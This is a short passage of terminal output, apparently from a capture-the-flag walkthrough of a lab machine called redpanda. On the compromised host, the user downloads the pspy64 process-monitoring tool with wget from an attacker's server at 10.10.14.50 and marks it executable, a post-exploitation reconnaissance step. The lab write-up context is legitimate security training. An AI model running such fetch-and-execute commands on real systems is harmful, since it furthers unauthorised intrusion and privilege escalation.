 wget 10.10.14.50:8000/pspy64
--2022-07-13 09:14:07--  http://10.10.14.50:8000/pspy64
Connecting to 10.10.14.50:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: _pspy64_
pspy64                           100%[========================================================>]
  2.94M   798KB/s    in 4.7s
2022-07-13 09:14:12 (639 KB/s) - _pspy64_ saved [3078592/3078592]
woodenk@redpanda:/tmp$ chmod +x pspy64